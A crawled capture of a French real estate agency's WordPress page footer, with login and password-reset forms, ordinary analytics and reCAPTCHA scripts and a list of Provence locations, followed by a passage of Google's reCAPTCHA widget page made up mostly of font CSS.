                <img id="login-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <div>
                    <div id="login-message" class="modal-message"></div>
                    <div id="login-error" class="modal-error"></div>
                </div>
            </form>

            <div class="inspiry-social-login">
                            </div>

            <p>
                                <a class="activate-section" data-section="forgot-section" href="#">Forgot Password</a>
            </p>
        </div>

        <!-- forgot section -->
        <div class="forgot-section modal-section">
            <h4>Reset Password</h4>
            <form action="https://www.agenceipro.com/wp-admin/admin-ajax.php" id="forgot-form"  method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="reset_username_or_email">Username or Email<span>*</span></label>
                    <input id="reset_username_or_email" name="reset_username_or_email" type="text" class="required" title="* Provide username or email!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_forgot" />
                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit"  id="forgot-button" name="user-submit" value="Reset Password" class="real-btn register-btn" />
	            <img id="forgot-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="8d7a581e46" /><input type="hidden" name="_wp_http_referer" value="/" />                <div>
                    <div id="forgot-message" class="modal-message"></div>
                    <div id="forgot-error" class="modal-error"></div>
                </div>
            </form>
            <p>
                <a class="activate-section" data-section="login-section" href="#">Login Here</a>
                            </p>
        </div>

        
    </div>
    <!-- end of modal-body -->

</div>

<a href="#top" id="scroll-top"><i class="fa fa-chevron-up"></i></a>

	</div>
	<!-- /.rh_wrap -->

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'332792b05ee77a240fca0d35bbc7e239'})})</script>			<script type="text/javascript">
				var reCAPTCHAWidgetIDs = [];
				var inspirySiteKey = '6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx';

				/**
				 * Render Google reCAPTCHA and store their widget IDs in an array
				 */
				var loadInspiryReCAPTCHA = function() {
					jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
						var tempWidgetID = grecaptcha.render( el, {
							'sitekey' : inspirySiteKey
						} );
						reCAPTCHAWidgetIDs.push( tempWidgetID );
					} );
				};

				/**
				 * For Google reCAPTCHA reset
				 */
				var inspiryResetReCAPTCHA = function() {
					if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
						var arrayLength = reCAPTCHAWidgetIDs.length;
						for( var i = 0; i < arrayLength; i++ ) {
							grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
						}
					}
				};
			</script>
			<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"home","leadinPluginVersion":"11.3.37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/142274513.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:31:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/comment-reply.min.js?ver=935b7e6ff5903414632b134676b52315" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-login-register.js?ver=3.0.0" id="inspiry-login-register-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"location"};
var locationData = {"any_text":"-","any_value":"any","all_locations":[{"term_id":88,"name":"Aix-en-Provence","slug":"aix-en-provence","parent":0},{"term_id":27,"name":"Aubagne","slug":"aubagne","parent":0},{"term_id":49,"name":"Auriol","slug":"auriol","parent":0},{"term_id":224,"name":"Bandol","slug":"bandol","parent":0},{"term_id":89,"name":"Bouc Bel Air","slug":"bouc-bel-air","parent":0},{"term_id":220,"name":"Brie-Comte-Robert","slug":"brie-comte-robert","parent":0},{"term_id":209,"name":"Brignoles","slug":"brignoles","parent":0},{"term_id":219,"name":"Carnoux-en-Provence","slug":"carnoux-en-provence","parent":0},{"term_id":202,"name":"Carro","slug":"carro","parent":0},{"term_id":72,"name":"Cassis","slug":"cassis","parent":0},{"term_id":264,"name":"Ceyreste","slug":"ceyreste","parent":0},{"term_id":206,"name":"Chateauneuf-le-rouge","slug":"chateauneuf-le-rouge","parent":0},{"term_id":53,"name":"Cuges les Pins","slug":"cuges-les-pins","parent":0},{"term_id":208,"name":"Fr\u00e9jus","slug":"frejus","parent":0},{"term_id":58,"name":"Fuveau","slug":"fuveau","parent":0},{"term_id":204,"name":"Gardanne","slug":"gardanne","parent":0},{"term_id":8,"name":"G\u00e9menos","slug":"gmenos","parent":0},{"term_id":291,"name":"Gr\u00e9asque","slug":"greasque","parent":0},{"term_id":259,"name":"Hy\u00e8res","slug":"hyeres","parent":0},{"term_id":198,"name":"La Bouilladisse","slug":"la-bouilladisse","parent":0},{"term_id":47,"name":"La Ciotat","slug":"la-ciotat","parent":0},{"term_id":222,"name":"La Destrousse","slug":"la-destrousse","parent":0},{"term_id":258,"name":"La Farl\u00e8de","slug":"la-farlede","parent":0},{"term_id":241,"name":"La Garde","slug":"la-garde","parent":0},{"term_id":7,"name":"La Penne Sur Huveaune","slug":"la_penne_sur_huveaune","parent":0},{"term_id":71,"name":"La Seyne sur Mer","slug":"la-seyne-sur-mer","parent":0},{"term_id":63,"name":"La Valette du Var","slug":"la-valette-du-var","parent":0},{"term_id":57,"name":"Lascours","slug":"lascours","parent":0},{"term_id":230,"name":"Le Beausset","slug":"le-beausset","parent":0},{"term_id":232,"name":"Le Castellet","slug":"le-castellet","parent":0},{"term_id":210,"name":"Le Lavandou","slug":"le-lavandou","parent":0},{"term_id":46,"name":"Marseille","slug":"marseille","parent":0},{"term_id":70,"name":"Martigues","slug":"martigues","parent":0},{"term_id":240,"name":"Mimet","slug":"mimet","parent":0},{"term_id":223,"name":"Nogent-sur-Marne","slug":"nogent-sur-marne","parent":0},{"term_id":231,"name":"Ollioules","slug":"ollioules","parent":0},{"term_id":254,"name":"Port-de-Bouc","slug":"port-de-bouc","parent":0},{"term_id":260,"name":"Pourri\u00e8res","slug":"pourrieres","parent":0},{"term_id":203,"name":"Puyricard","slug":"puyricard","parent":0},{"term_id":233,"name":"Rognes","slug":"rognes","parent":0},{"term_id":61,"name":"Roquefort-la-B\u00e9doule","slug":"roquefort-la-bedoule","parent":0},{"term_id":56,"name":"Roquevaire","slug":"roquevaire","parent":0},{"term_id":229,"name":"Saint Cyr sur Mer","slug":"saint-cyr-sur-mer","parent":0},{"term_id":65,"name":"Saint Mand\u00e9","slug":"saint-mande","parent":0},{"term_id":64,"name":"Saint Maur des Foss\u00e9s","slug":"saint-maur-des-fosses","parent":0},{"term_id":161,"name":"Saint-Leu","slug":"saint-leu","parent":0},{"term_id":73,"name":"Salon de Provence","slug":"salon-de-provence","parent":0},{"term_id":235,"name":"Sanary sur Mer","slug":"sanary-sur-mer","parent":0},{"term_id":245,"name":"Sept\u00e8mes-les-Vallons","slug":"septemes-les-vallons","parent":0},{"term_id":75,"name":"Signes","slug":"signes","parent":0},{"term_id":165,"name":"Sixfours-les-Plages","slug":"sixfours-les-plages","parent":0},{"term_id":207,"name":"Toulon","slug":"toulon","parent":0},{"term_id":59,"name":"Trets","slug":"trets","parent":0},{"term_id":236,"name":"Velaux","slug":"velaux","parent":0},{"term_id":205,"name":"Ventabren","slug":"ventabren","parent":0},{"term_id":60,"name":"Vitrolles","slug":"vitrolles","parent":0}],"select_names":["location","child-location","grandchild-location","great-grandchild-location"],"select_count":"1","locations_in_params":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=3.0.0" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=explicit&amp;onload=loadInspiryReCAPTCHA&amp;ver=3.0.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Go to..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=3.0.0" id="custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=gsueyysvwynt
body_size: 49235
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
